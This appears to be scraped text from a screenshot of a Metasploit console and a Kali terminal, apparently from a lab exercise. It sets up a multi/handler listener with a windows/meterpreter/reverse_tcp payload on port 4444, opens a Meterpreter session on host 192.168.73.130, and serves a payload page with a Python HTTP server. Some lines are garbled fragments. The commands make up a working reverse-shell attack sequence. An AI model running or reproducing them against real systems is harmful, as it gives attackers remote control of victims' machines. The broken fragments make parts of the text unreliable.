 =[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.73.128
lhost => 192.168.73.128
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.73.128:4444
[*] Sending stage (175174 bytes) to 192.168.73.130
[*] Meterpreter session 1 opened (192.168.73.128:4444 -> 192.168.73.130:50033 ) at 2023-08-28 12:04:04 +0800
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
Keyboard interrupt received, exiting.
code.cs
/桌面]
Serv ...
192.168.7 -
^C
.
┌──(root㉿ -[~/桌面]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.73.130 - - [28/Aug/2023 12:04:02] "GET /1.html HTTP/1.1" 200 -